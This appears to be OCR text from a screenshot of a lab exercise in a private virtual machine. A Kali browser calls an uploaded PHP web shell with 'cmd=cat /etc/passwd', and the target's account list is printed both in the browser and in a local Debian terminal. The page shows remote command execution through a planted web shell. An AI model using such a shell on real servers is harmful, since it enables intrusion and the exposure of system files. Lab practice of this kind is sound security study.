 10.0.2.11/admin/uploads/shell.php3?cmd=cat /etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash
shell_servier [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
-bash: cat/etc/passwd: No such file or directory
user@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
user@debian:~$ _